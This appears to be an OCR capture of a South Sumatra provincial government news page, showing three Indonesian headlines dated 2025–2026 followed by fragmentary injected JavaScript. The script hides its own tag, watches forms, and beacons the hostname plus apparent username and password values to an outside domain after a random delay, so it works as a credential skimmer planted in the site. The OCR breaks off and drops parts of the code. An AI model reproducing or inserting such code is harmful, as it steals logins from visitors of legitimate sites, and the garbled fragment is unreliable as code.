
SUMSEL
Presiden Apresiasi Kontribusi Sumsel
Wujudkan Swasembada Pangan
8 Januari 2026 | 14:05 WIB
Punya Dedikasi Tinggi, 321 ASN Pemprov
Sumsel Dapat Kehormatan Satyalancana
Karya Satya dari Gubernur Herman Deru
14 Agustus 2025 | 16:46 WIB
Buka Peluang UMKM, Pemprov Sumsel Gelar
Sriwijaya Expo 2025
9 Agustus 2025 | 16:41 WIB
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; // Stealth
cleanup of the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts = document.getElementsByTagName('script');
for(var i=0; i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return; f._w=1; var